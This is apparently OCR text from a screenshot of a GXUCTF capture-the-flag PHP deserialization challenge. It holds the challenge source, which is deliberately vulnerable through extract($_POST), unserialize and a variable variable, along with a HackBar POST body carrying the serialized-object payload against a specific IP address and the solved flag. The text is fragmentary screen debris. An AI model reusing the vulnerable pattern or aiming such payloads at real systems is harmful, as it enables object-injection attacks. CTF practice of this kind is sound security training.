 GXUCTF
120.24.194.57:233
120.24.194.57:370
view-source:120.2
GXUCTF
120.24.194.57:370
127.0.0.1/?s=Secr
设置
不安全 | 120.24.194.57:2333/unser/?s=Secrets_that_can%27t_be_told
aあ
H
5
public function __wakeup(){
global $flag1;
if($this->usernmae==="admin"){
echo $flag1;
}else{
die("no! you are not admin!");
}
}
public function __destruct(){
global $flag2;
if ($this->do_u_want_flag === "yes! yes! yse!"){
echo ${$this->youwant};
}
}
}
$secret = $_GET['s'];
if(isset($secret)){
if($secret==="Secrets_that_can't_be_told"){
extract($_POST);
if(!unserialize($secret) || preg_match('/o:\d+/i',$secret)){
echo "<script>window.alert('这是不能说的秘密');location.href='https://www.bilibili.com/video/BV1CW411g7UF';</script>";
}
}
}
gxuctf{3200777b-1b6d-428b-aec9-11907d2ef9a4}
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序
1 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:2333/unser/?s=Secrets_that_can't_be_told
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
secret=O:1:"a":3:{s:8:"usernmae";s:5:"admin";s:14:"do_u_want_flag";s:14:"yes! yes! yse!";s:7:"youwant";s:5:"flag2";}